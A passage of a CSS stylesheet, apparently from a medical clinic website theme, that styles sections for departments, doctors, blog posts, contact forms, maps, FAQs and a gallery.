    color          : #fff;
    padding-bottom : 3px; }
  .medical-departments-v2 .box-client h6, .medical-departments-v3 .box-client h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 14px;
    color          : #f8f8f8;
    font-style     : italic;
    padding-bottom : 12px; }
  .medical-departments-v2 .box-client p, .medical-departments-v3 .box-client p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #fff; }
  .medical-departments-v2 .owl-dots, .medical-departments-v3 .owl-dots {
    margin-bottom   : 50px;
    display         : flex;
    align-items     : center;
    justify-content : center;
    position        : absolute;
    bottom          : 0;
    left            : 0;
    right           : 0; }
  .medical-departments-v2 .owl-dots .owl-dot, .medical-departments-v3 .owl-dots .owl-dot {
    width         : 14px;
    height        : 14px;
    border-radius : 50%;
    background    : rgba(255, 255, 255, .5);
    margin        : 0 6px;
    transition : all 0.5s ease; }
  .medical-departments-v2 .owl-dots .owl-dot:hover, .medical-departments-v3 .owl-dots .owl-dot:hover, .medical-departments-v2 .owl-dots .owl-dot.active, .medical-departments-v3 .owl-dots .owl-dot.active {
    background : #fff; }

.our-doctor-v2 {
  /*
    Blog
*/ }
  .our-doctor-v2 .mediczop-title h3 {
    color : #fff; }
  .our-doctor-v2 .mediczop-title p {
    color : #f8f8f8; }
  .our-doctor-v2 .switcher-menu li {
    display      : inline-block;
    margin-right : 26px; }
  .our-doctor-v2 .switcher-menu li:last-child {
    margin-right : 0; }
  .our-doctor-v2 .switcher-menu li:hover a, .our-doctor-v2 .switcher-menu li.uk-active a {
    opacity : 1; }
  .our-doctor-v2 .switcher-menu li a {
    display    : block;
    width      : 108px;
    height     : 108px;
    opacity    : 0.5;
    position   : relative;
    transition : all 0.5s ease;
    background : #fff; }
  .our-doctor-v2 .switcher-menu li a:before {
    content    : '';
    background : transparent;
    border     : 5px solid #a7e1e2;
    position   : absolute;
    top        : 0;
    right      : 0;
    bottom     : 0;
    left       : 0; }
  .our-doctor-v2 .switcher-menu li a img {
    display : block;
    width   : 100%; }
  .our-doctor-v2 .switcher-content .box {
    padding    : 32px;
    background : rgba(0, 0, 0, .2); }
  .our-doctor-v2 .switcher-content .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    color          : #fff;
    padding-bottom : 5px;
    margin-bottom  : 0; }
  .our-doctor-v2 .switcher-content .box h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 14px;
    color          : #f8f8f8;
    padding-bottom : 12px;
    margin-bottom  : 0; }
  .our-doctor-v2 .switcher-content .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #fff;
    padding-bottom : 5px; }
  .our-doctor-v2 .switcher-content .box p span {
    padding-right : 8px; }
  .our-doctor-v2 .switcher-content .box .social {
    margin-top : 10px;
    display    : flex; }
  .our-doctor-v2 .switcher-content .box .social li {
    margin-right : 22px; }
  .our-doctor-v2 .switcher-content .box .social li:last-child {
    margin-right : 0; }
  .our-doctor-v2 .switcher-content .box .social li a {
    font-size : 19px;
    color     : #a7e1e2; }

.blog .box-sticky {
  position : relative;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover; }
  .blog .box-sticky:after {
    content         : '';
    position        : absolute;
    top             : 0;
    left            : 0;
    right           : 0;
    bottom          : 0;
    background      : url(../images/bg-panel.png) no-repeat center bottom;
    background-size : contain; }
  .blog .box-sticky .uk-flex {
    z-index : 1; }
  .blog .box-sticky .box {
    padding : 0 10px; }
  .blog .box-sticky .box a {
    text-decoration : none; }
  .blog .box-sticky .box a:hover h3 {
    color : #5460ac; }
  .blog .box-sticky .box h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size     : 10px;
    color         : #fff;
    line-height   : 17px;
    padding       : 0 12px;
    display       : inline-block;
    margin-bottom : 7px;
    padding-right : 5px;
    margin-right  : 5px; }
  .blog .box-sticky .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    line-height    : 30px;
    color          : #fff;
    padding-bottom : 10px; }
  .blog .box-sticky .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #f8f8f8; }
  .blog .box-latest-blog {
    padding-left : 20px; }
  .blog .box-latest-blog li {
    padding-bottom : 30px;
    margin-bottom  : 30px;
    border-bottom  : 1px solid #dcddde; }
  .blog .box-latest-blog li:last-child {
    margin-bottom  : 0;
    padding-bottom : 0;
    border-bottom  : none; }
  .blog .box-latest-blog li .mediczop-box-img-hv-shin {
    width  : 90px;
    height : 90px;
    float  : left; }
  .blog .box-latest-blog li .box-title {
    margin-left : 115px; }
  .blog .box-latest-blog li .box-title h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #1b2725;
    padding-bottom : 14px;
    margin-bottom  : 0; }
  .blog .box-latest-blog li .box-title .meta {
    margin-left : 0; }
  .blog .box-latest-blog li .box-title .meta li {
    margin-bottom  : 0;
    padding-bottom : 0;
    border-bottom  : none;
    display        : flex; }
  .blog .box-latest-blog li .box-title .meta li p, .blog .box-latest-blog li .box-title .meta li a {
    margin-right : 40px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size    : 14px;
    color        : #7a7c7d; }
    .blog .box-latest-blog li .box-title .meta li p span, .blog .box-latest-blog li .box-title .meta li a span {
      padding-right : 9px; }

.medical-professionals {
  /*
    Services
*/ }
  .medical-professionals .box .box-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #4e5453;
    padding-right : 50px; }
  .medical-professionals .box .box-content ul {
    margin-top : 30px; }
  .medical-professionals .box .box-content ul li {
    line-height : 35px; }
  .medical-professionals .box .box-content ul li p {
    font-weight : 500;
    padding-right : 0; }
  .medical-professionals .box .box-content ul li p span {
    color         : #5460ac;
    padding-right : 8px; }

.services-box-3 {
  /*
    Call Action
*/ }
  .services-box-3 .box .box-icon [class^="better-icon-"] {
    display         : inline-flex;
    align-items     : center;
    justify-content : center;
    min-height      : 40px; }
  .services-box-3 .box .box-icon [class^="better-icon-"]:before {
    margin    : 0;
    color     : #1b2725;
    font-size : 40px; }
  .services-box-3 .box .box-text h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 22px;
    color         : #59e3bf;
    padding       : 25px 0 15px 0;
    margin-bottom : 0; }
  .services-box-3 .box .box-text p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453; }

.call-action, .call-action-v2 {
  padding : 60px 0;
  background-attachment   : fixed;
  background-position     : center;
  background-repeat       : no-repeat;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Medical Departments
*/ }
  .call-action .box-title, .call-action-v2 .box-title {
    float : left; }
  .call-action .box-title h3, .call-action-v2 .box-title h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 40px;
    line-height    : 40px;
    color          : #fff;
    padding-bottom : 15px; }
  .call-action .box-title p, .call-action-v2 .box-title p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 19px;
    color     : #f8f8f8; }
  .call-action .mediczop-button, .call-action-v2 .mediczop-button {
    float   : right;
    padding : 18px 0; }

.medical-departments-v3 {
  /*
    Client Say
*/ }
  .medical-departments-v3 .set-padding-left {
    padding-left : 45px; }
  .medical-departments-v3 .mediczop-title {
    display        : block;
    padding-bottom : 0; }
  .medical-departments-v3 .mediczop-title-v3 {
    padding-bottom : 45px; }

.client-say-v2 {
  padding : 80px 0 25px 0;
  /*
    Latest News
*/ }
  .client-say-v2 .uk-slider-container {
    padding : 55px 0; }
  .client-say-v2 .mediczop-title {
    padding-bottom : 0; }
  .client-say-v2 .mediczop-title-v3 {
    padding-bottom : 45px; }
  .client-say-v2 .mediczop-title-v3 h3 {
    padding-bottom : 15px; }
  .client-say-v2 .mediczop-title-v3 p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size  : 16px;
    color      : #4e5453;
    text-align : center;
    padding    : 0 20%; }
  .client-say-v2 .box {
    background    : #4e5453;
    padding       : 70px 30px 45px 30px;
    border-radius : 5px;
    position      : relative; }
  .client-say-v2 .box .box-clients {
    display         : inline-flex;
    align-items     : center;
    justify-content : flex-start;
    height          : 90px;
    border-radius   : 90px;
    background      : #fff;
    border          : 1px solid #dcddde;
    padding         : 0 45px 0 115px;
    box-shadow      : 0 3px 9px rgba(0, 0, 0, .3);
    position        : absolute;
    top             : -45px;
    left            : 30px; }
  .client-say-v2 .box .box-clients .mediczop-box-img-hv-shin {
    position      : absolute;
    background    : #f1f1f1;
    width         : 90px;
    height        : 90px;
    border        : 1px solid #dcddde;
    border-radius : 50%;
    left          : -1px;
    top           : -1px; }
  .client-say-v2 .box .box-clients h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #1b2725; }
  .client-say-v2 .box .box-clients h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size  : 14px;
    color      : #4e5453;
    font-style : italic; }
  .client-say-v2 .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #fff; }

.latest-news .mediczop-title-v3 {
  padding-bottom : 55px; }
  .latest-news .mediczop-title-v3 h3 {
    padding-bottom : 14px; }
  .latest-news .mediczop-title-v3 p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }

.slider-v4 {
  /*
    Times
*/ }
  .slider-v4 #slider_v4 {
    overflow : hidden; }
  .slider-v4 .box-text {
    padding    : 60px 75px;
    background : rgba(84, 96, 172, .4); }
  .slider-v4 .box-text h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 24px;
    line-height    : 30px;
    color          : #f1f0f0;
    letter-spacing : 8px; }
  .slider-v4 .box-text h1 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 60px;
    line-height    : 60px;
    color          : #fff;
    padding-bottom : 53px; }
  .slider-v4 .box-text .mediczop-button a {
    line-height : 41px !important; }

.times {
  /*
    Call Action
*/ }
  .times li {
    text-align : center; }
  .times li:nth-child(odd) {
    background : #f8f8f8; }
  .times li:nth-child(even) {
    background : #f1f1f1; }
  .times li .box {
    padding : 30px 0;
    display : inline-block; }
  .times li .box .box-icon {
    float : left; }
  .times li .box .box-icon span {
    font-size : 50px;
    color     : #4e5453; }
  .times li .box .box-text {
    margin-left : 65px;
    text-align  : left; }
  .times li .box .box-text h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 24px;
    color         : #1b2725; }
  .times li .box .box-text p {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453; }

.call-action-v2 .box-title {
  float : none; }
  .call-action-v2 .mediczop-button {
    float           : none;
    margin-top      : 40px;
    padding         : 0;
    justify-content : center; }

.we-are-the-mediczop {
  /*
    Book Form
*/ }
  .we-are-the-mediczop .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size: 33px;
    line-height: 36px;
    color: #1b2725;
    padding-bottom: 25px; }
  .we-are-the-mediczop .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size: 16px;
    color: #4e5453;
    padding: 0 35px 35px 0; }
  .we-are-the-mediczop .box h5 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size: 33px;
    line-height: 36px;
    color: #5460ac;
    padding-bottom: 30px; }
  .we-are-the-mediczop li img {
    display: block;
    margin: 0 auto; }

.book-form .mediczop-form {
  margin-right: 60px;
  padding: 60px 45px;
  box-shadow: 0 0 32px rgba(0, 0, 0, .13); }
  .book-form .mediczop-form .mediczop-button-gradeint-v1 {
    margin-bottom: 0; }
  .book-form .mediczop-form .mediczop-button-gradeint-v1 a:before {
    border-radius: 0; }
  .book-form .box-content {
    padding-top: 65px; }
  .book-form .box-content h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size: 48px;
    line-height: 50px;
    color: #1b2725;
    padding-bottom: 10px; }
  .book-form .box-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size: 19px;
    color: #ababab;
    padding-bottom: 80px; }
  .book-form .box-content a {
    color: #1b2725; }
  .book-form .box-content a:hover {
    color: #fff; }
  .book-form .box-content a:hover:before {
    opacity: 0; }
  .book-form .box-content a:before {
    opacity: 1; }

.contact, .contact-v2 {
  padding : 20px 0 20px 0; }

.page-content .contact-form {
  padding-right : 30px; }
  @media (max-width: 767px) {
    .page-content .contact-form {
      padding-right : 0; } }
  .page-content .contact-form h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 30px;
    line-height    : 30px;
    color          : #1b2725;
    padding-bottom : 26px;
    margin-bottom  : 0; }
  .page-content .contact-form p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 31px; }
  .page-content .contact-form h5 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size      : 20px;
    color          : #1b2725;
    padding-bottom : 24px;
    margin-bottom  : 0; }
  .page-content .contact-form form input, .page-content .contact-form form textarea {
    padding       : 7px 20px;
    border        : 1px solid #e4e4e4;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #4e5453;
    margin-bottom : 30px;
    outline       : none; }
  .page-content .contact-form form input:focus, .page-content .contact-form form textarea:focus {
    background : transparent;
    border     : 1px solid #5460ac; }
  .page-content .contact-form form input {
    border-radius : 50px;
    height        : 45px;
    line-height   : 45px; }
  .page-content .contact-form form textarea {
    border-radius : 20px; }
  .page-content .contact-map {
    border-left  : 1px solid #edeeee;
    padding-left : 30px; }
  @media (max-width: 767px) {
    .page-content .contact-map {
      padding-left : 0; } }
  .page-content .contact-map .box-office {
    position : relative; }
  .page-content .contact-map .box-office img {
    display  : block;
    position : absolute;
    top      : 0;
    right    : 0;
    z-index  : -1; }
  .page-content .contact-map .box-office ul {
    margin : 0; }
  .page-content .contact-map .box-office li {
    list-style-type : none !important;
    padding-bottom  : 22px; }
  .page-content .contact-map .box-office li:last-child {
    padding-bottom : 0; }
  .page-content .contact-map .box-office li h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #5460ac;
    padding-bottom : 12px;
    margin-bottom  : 0; }
  .page-content .contact-map .box-office li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #4e5453;
    line-height   : 30px;
    margin-bottom : 0; }
  .page-content .contact-map .box-office li p span {
    min-width     : 27px;
    padding-right : 15px; }
  .page-content .contact-map .box-map {
    margin-top : 43px; }
  .page-content .contact-map .box-map .gmap-wrapper #gmap_contact {
    border        : 1px solid #dcddde;
    border-radius : 20px;
    overflow      : hidden;
    height        : 255px;
    background    : #fff;
    z-index       : 9; }
  .page-content .contact-map .box-map .gmap-wrapper #gmap_contact .gm-style .gm-style-iw {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size   : 14px;
    color       : #4e5453;
    text-align  : center;
    padding-top : 10px; }

.ultimate-map-wrapper {
  border        : 1px solid #dcddde;
  border-radius : 20px;
  overflow      : hidden;
  height        : 255px;
  background    : #fff;
  z-index       : 9;
  /*
    Contact V2
*/ }
  .ultimate-map-wrapper .gm-style .gm-style-iw {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size   : 14px;
    color       : #4e5453;
    text-align  : center;
    padding-top : 10px; }

.contact-v2 {
  display : -webkit-flex;
  display : -webkit-box;
  display : -moz-flex;
  display : -moz-box;
  display : -ms-flexbox;
  display : flex;
  -ms-flex-wrap     : wrap;
  -webkit-flex-wrap : wrap;
  flex-wrap         : wrap; }
  .contact-v2 .contact-form {
    margin-right : 0;
    padding-left : 35px;
    border-left  : 1px solid #edeeee; }
  .contact-v2 .contact-map {
    border-left   : none;
    padding-left  : 0;
    display : -webkit-flex;
    display : -webkit-box;
    display : -moz-flex;
    display : -moz-box;
    display : -ms-flexbox;
    display : flex;
    -ms-flex-align      : center;
    -webkit-align-items : center;
    -webkit-box-align   : center;
    align-items         : center;
    padding-right : 35px; }

.departments-box .box {
  margin-bottom : 30px; }
  .departments-box .box h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 19px;
    color         : #1b2725;
    padding-top   : 15px;
    margin-bottom : 0; }
  .departments-box .box p {
    display        : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 14px;
    text-transform : capitalize;
    padding-right  : 10px; }
  .departments-box .box span {
    font-size     : 14px;
    color         : #ababab;
    padding-right : 5px; }

.departments-detail .departments-detail-box > h3 {
  font-family : 'Roboto', sans-serif;
  font-weight : 400;
  font-size   : 30px;
  line-height : 36px;
  color       : #1b2725;
  padding     : 40px 0 10px 0;
  margin      : 0; }
  .departments-detail .departments-detail-box .single-categories {
    margin-bottom : 15px; }
  .departments-detail .departments-detail-box a {
    display : inline-block; }
  .departments-detail .departments-detail-box a span {
    font-size     : 14px;
    color         : #ababab;
    padding-right : 10px; }
  .departments-detail .departments-detail-box a p {
    display   : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px; }
  .departments-detail .departments-detail-box > p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .departments-detail .departments-detail-box .blog-box > h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 25px;
    color         : #1b2725;
    border-bottom : 1px solid #edeeee;
    padding       : 39px 0 5px 0;
    margin-bottom : 30px; }
  .departments-detail .departments-detail-box .blog-box h5 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #5460ac;
    padding-bottom : 13px; }
  .departments-detail .departments-detail-box .blog-box ul {
    padding-right : 35px; }
  .departments-detail .departments-detail-box .blog-box ul li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size   : 14px;
    line-height : 30px;
    color       : #1b2725; }
  .departments-detail .departments-detail-box .blog-box ul li p span {
    padding-right : 8px; }
  .departments-detail .departments-detail-box .blog-box ul li p i {
    font-weight : 500;
    float : right; }
  .departments-detail .departments-detail-box .mediczop-box-doctor ul {
    padding-right : 0; }
  .departments-detail .departments-detail-box .mediczop-box-doctor ul li .box p {
    color : #fff; }

.chief-mediczop-medical, .chief-mediczop-medical-v2 {
  border-bottom : 1px solid #dcddde; }
  .chief-mediczop-medical .chief-mediczop-wrap, .chief-mediczop-medical-v2 .chief-mediczop-wrap {
    margin-bottom : 70px; }
  .chief-mediczop-medical .chief-mediczop-wrap:last-child, .chief-mediczop-medical-v2 .chief-mediczop-wrap:last-child {
    margin-bottom : 0; }
  .chief-mediczop-medical .doctor-meta, .chief-mediczop-medical-v2 .doctor-meta {
    display        : block;
    padding-bottom : 23px; }
  .chief-mediczop-medical .doctor-meta a, .chief-mediczop-medical-v2 .doctor-meta a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #5460ac;
    font-style    : italic; }
  .chief-mediczop-medical .mediczop-box-img-hv-shin, .chief-mediczop-medical-v2 .mediczop-box-img-hv-shin {
    border-radius : 5px;
    box-shadow    : 0 0 29px rgba(0, 0, 0, .2);
    float         : left;
    margin        : auto; }
  .chief-mediczop-medical .mediczop-box-img-hv-shin img, .chief-mediczop-medical-v2 .mediczop-box-img-hv-shin img {
    width   : 300px;
    display : block;
    margin  : auto; }
  .chief-mediczop-medical .doctor-content, .chief-mediczop-medical-v2 .doctor-content {
    margin-left : 350px; }
  .chief-mediczop-medical .doctor-content h3, .chief-mediczop-medical-v2 .doctor-content h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 26px;
    color          : #1b2725;
    padding-bottom : 7px;
    margin-bottom  : 0; }
  .chief-mediczop-medical .doctor-content p, .chief-mediczop-medical-v2 .doctor-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 12px; }
  .chief-mediczop-medical .doctor-content p.mediczop-reset-pd-bottom, .chief-mediczop-medical-v2 .doctor-content p.mediczop-reset-pd-bottom {
    padding-bottom : 0; }
  .chief-mediczop-medical .doctor-content .contact-info p, .chief-mediczop-medical-v2 .doctor-content .contact-info p {
    padding-bottom : 0;
    line-height    : 30px;
    color          : #1b2725; }
  .chief-mediczop-medical .doctor-content .contact-info p span, .chief-mediczop-medical-v2 .doctor-content .contact-info p span {
    color         : #5460ac;
    padding-right : 12px; }
  .chief-mediczop-medical .doctor-content ul, .chief-mediczop-medical-v2 .doctor-content ul {
    padding-top : 15px; }
  .chief-mediczop-medical .doctor-content ul li, .chief-mediczop-medical-v2 .doctor-content ul li {
    display       : inline-block;
    padding-right : 18px; }
  .chief-mediczop-medical .doctor-content ul li:last-child, .chief-mediczop-medical-v2 .doctor-content ul li:last-child {
    padding-right : 0; }
  .chief-mediczop-medical .doctor-content ul li a, .chief-mediczop-medical-v2 .doctor-content ul li a {
    font-size : 14px;
    color     : #4e5453; }

.chief-mediczop-medical-v2 {
  border-bottom : none; }
  .chief-mediczop-medical-v2 .box-profile {
    border-radius : 5px;
    overflow      : hidden;
    float         : left; }
  .chief-mediczop-medical-v2 .box-profile img {
    display : block;
    width   : 100%; }
  .chief-mediczop-medical-v2 .box-profile .info {
    padding    : 30px;
    background : #5460ac; }
  .chief-mediczop-medical-v2 .box-profile .info h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #fff;
    padding-bottom : 10px; }
  .chief-mediczop-medical-v2 .box-profile .info li {
    border-bottom : 1px solid #7acfd1;
    padding       : 6px 0; }
  .chief-mediczop-medical-v2 .box-profile .info li:last-child {
    border-bottom  : none;
    padding-bottom : 0; }
  .chief-mediczop-medical-v2 .box-profile .info li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size  : 14px;
    color      : #f8f8f8;
    text-align : right; }
  .chief-mediczop-medical-v2 .box-profile .info li p:first-child {
    float : left; }
  .chief-mediczop-medical-v2 .box-profile .info li p:last-child {
    float     : right;
    max-width : 200px; }

.help-center .faq {
  margin-bottom : 90px; }
  .help-center .faq h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 30px;
    line-height    : 36px;
    color          : #1b2725;
    padding-bottom : 37px;
    margin-bottom  : 0; }
  .help-center .faq p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .help-center .questions li {
    margin-bottom : 42px; }
  .help-center .questions li:nth-last-child(1), .help-center .questions li:nth-last-child(2) {
    margin-bottom : 0; }
  .help-center .questions li h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 25px;
    color          : #1b2725;
    padding-bottom : 13px; }
  .help-center .questions li h3 span {
    color         : #056163;
    padding-right : 14px; }
  .help-center .questions li .box-question ul {
    margin-left : 0; }
  .help-center .questions li li {
    margin-bottom : 0 !important; }
  .help-center .questions li li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size   : 14px;
    color       : #056163;
    line-height : 30px; }

.help-center-detail h3 {
  font-family : 'Roboto', sans-serif;
  font-weight : 400;
  font-size      : 30px;
  line-height    : 36px;
  color          : #1b2725;
  padding-bottom : 24px; }
  .help-center-detail p, .help-center-detail a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .help-center-detail p {
    padding : 0 15% 13px 15%; }
  .help-center-detail .button-help a {
    margin-top  : 67px;
    display     : inline-block;
    line-height : 40px;
    padding     : 0 15px;
    background  : #f8f8f8; }
  .help-center-detail .button-help a:hover {
    color      : #fff;
    background : #5460ac; }
  .help-center-detail .button-help a span {
    padding-right : 10px; }

.gallery-box .box-hv-dir {
  margin-bottom : 30px;
  position      : relative;
  overflow      : hidden; }
  .gallery-box .box-hv-dir.text-small .box-overlay h3 {
    font-size : 15px; }
  .gallery-box .box-hv-dir .box-overlay {
    width      : 100%;
    height     : 100%;
    position   : absolute;
    background : rgba(84, 96, 172, .8); }
  .gallery-box .box-hv-dir .box-overlay a {
    display   : inline-block;
    color     : #fff;
    font-size : 19px;
    padding   : 0 20px; }
  .gallery-box .box-hv-dir .box-overlay h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #fff;
    padding-top   : 19px; }
  .gallery-box .mediczop-button {
    margin-top : 30px; }
  .gallery-box .mediczop-button a {
    color : #1b2725; }
  .gallery-box .mediczop-button a:hover {
    color : #fff; }
  .gallery-box .mediczop-button a:hover:before {
    opacity : 0; }
  .gallery-box .mediczop-button a:before {
    opacity : 1; }

.page-content {
  padding-top : 55px; }

.blog-page, .blog-list-page, .blog-detail {
  /*
    Blog List Page
*/ }
  .blog-page .blog-box, .blog-list-page .blog-box, .blog-detail .blog-box {
    margin-bottom : 50px; }
  .blog-page .blog-box.type-list, .blog-list-page .blog-box.type-list, .blog-detail .blog-box.type-list {
    margin-bottom : 80px; }
  .blog-page .blog-box .mediczop-box-img-hv-shin, .blog-list-page .blog-box .mediczop-box-img-hv-shin, .blog-detail .blog-box .mediczop-box-img-hv-shin {
    margin-bottom : 25px; }
  .blog-page .blog-box h3.title, .blog-list-page .blog-box h3.title, .blog-detail .blog-box h3.title {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size      : 19px;
    color          : #1b2725;
    padding-bottom : 14px;
    margin         : 0; }
  .blog-page .blog-box .meta, .blog-list-page .blog-box .meta, .blog-detail .blog-box .meta {
    margin-bottom : 10px; }
  .blog-page .blog-box .meta p, .blog-list-page .blog-box .meta p, .blog-detail .blog-box .meta p {
    display        : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 14px;
    color          : #7a7c7d;
    padding-right  : 40px;
    padding-bottom : 0;
    margin-bottom  : 0; }
  .blog-page .blog-box .meta span, .blog-list-page .blog-box .meta span, .blog-detail .blog-box .meta span {
    padding-right : 8px;
    color         : #7a7c7d; }
  .blog-page .blog-box .meta a p, .blog-list-page .blog-box .meta a p, .blog-detail .blog-box .meta a p {
    padding-right : 0; }
  .blog-page .blog-box .mediczop-button, .blog-list-page .blog-box .mediczop-button, .blog-detail .blog-box .mediczop-button {
    margin-top : 30px; }

.blog-list-page, .blog-detail {
  /*
    Blog Detail
*/ }
  .blog-list-page li:last-child .blog-box, .blog-detail li:last-child .blog-box {
    margin-bottom : 60px; }
  .blog-list-page .blog-box, .blog-detail .blog-box {
    margin-bottom : 80px; }
  .blog-list-page .blog-box h3.title, .blog-detail .blog-box h3.title {
    font-size   : 30px;
    line-height : 36px; }
  .blog-list-page .blog-box p, .blog-detail .blog-box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .blog-list-page .mediczop-button, .blog-detail .mediczop-button {
    margin-top : 30px; }
  .blog-list-page .mediczop-button a, .blog-detail .mediczop-button a {
    color : #1b2725; }
  .blog-list-page .mediczop-button a:hover, .blog-detail .mediczop-button a:hover {
    color : #fff; }
  .blog-list-page .mediczop-button a:hover:before, .blog-detail .mediczop-button a:hover:before {
    opacity : 0; }
  .blog-list-page .mediczop-button a:before, .blog-detail .mediczop-button a:before {
    opacity : 1; }

@media (min-width: 768px) {
        .single .blog-detail .uk-grid .uk-width-medium-3-4, .blog .blog-detail .uk-grid .uk-width-medium-3-4, .archive .blog-detail .uk-grid .uk-width-medium-3-4, .page .blog-detail .uk-grid .uk-width-medium-3-4, .single .blog-page .uk-grid .uk-width-medium-3-4, .single .blog-list-page .uk-grid .uk-width-medium-3-4, .single .blog-detail .uk-grid .uk-width-medium-3-4, .blog .blog-page .uk-grid .uk-width-medium-3-4, .blog .blog-list-page .uk-grid .uk-width-medium-3-4, .blog .blog-detail .uk-grid .uk-width-medium-3-4, .archive .blog-page .uk-grid .uk-width-medium-3-4, .archive .blog-list-page .uk-grid .uk-width-medium-3-4, .archive .blog-detail .uk-grid .uk-width-medium-3-4, .page .blog-page .uk-grid .uk-width-medium-3-4, .page .blog-list-page .uk-grid .uk-width-medium-3-4, .page .blog-detail .uk-grid .uk-width-medium-3-4 {
          width : 70%; }
        .single .blog-detail .uk-grid .uk-width-medium-1-4, .blog .blog-detail .uk-grid .uk-width-medium-1-4, .archive .blog-detail .uk-grid .uk-width-medium-1-4, .page .blog-detail .uk-grid .uk-width-medium-1-4, .single .blog-page .uk-grid .uk-width-medium-1-4, .single .blog-list-page .uk-grid .uk-width-medium-1-4, .single .blog-detail .uk-grid .uk-width-medium-1-4, .blog .blog-page .uk-grid .uk-width-medium-1-4, .blog .blog-list-page .uk-grid .uk-width-medium-1-4, .blog .blog-detail .uk-grid .uk-width-medium-1-4, .archive .blog-page .uk-grid .uk-width-medium-1-4, .archive .blog-list-page .uk-grid .uk-width-medium-1-4, .archive .blog-detail .uk-grid .uk-width-medium-1-4, .page .blog-page .uk-grid .uk-width-medium-1-4, .page .blog-list-page .uk-grid .uk-width-medium-1-4, .page .blog-detail .uk-grid .uk-width-medium-1-4 {
          width : 30%; } }
  @media (min-width: 768px) {
